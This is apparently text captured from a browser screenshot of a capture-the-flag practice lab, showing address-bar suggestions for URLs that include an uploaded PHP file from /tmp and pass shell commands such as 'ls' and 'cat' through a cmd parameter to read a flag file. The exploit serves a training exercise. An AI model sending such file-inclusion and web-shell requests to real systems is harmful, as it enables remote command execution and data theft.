 Red's Practice Lab × Red's Practice Lab × Problem loading page × +
ctfd-ais3.crazyfirelee.tw:9022/post.php?form=/tmp/e88d9_108.160.138.201.php
http://ctfd-ais3.crazyfirelee.tw:9022/post.php?form=/tmp/e88d9_108.160.138.201.php — Visit
Firefox Suggest
Red's Practice Lab — http://ctfd-ais3.crazyfirelee.tw:9022/post.php?form=/tmp/e88d9_108.160.138.201.php&cmd=cat S3Cr3TFLAGGGGG
Red's Practice Lab — http://ctfd-ais3.crazyfirelee.tw:9022/post.php?form=/tmp/e88d9_108.160.138.201.php&cmd=cat ../S3Cr3TFLAGGGGG
Red's Practice Lab — http://ctfd-ais3.crazyfirelee.tw:9022/post.php?form=/tmp/e88d9_108.160.138.201.php&cmd=ls
This time, search with: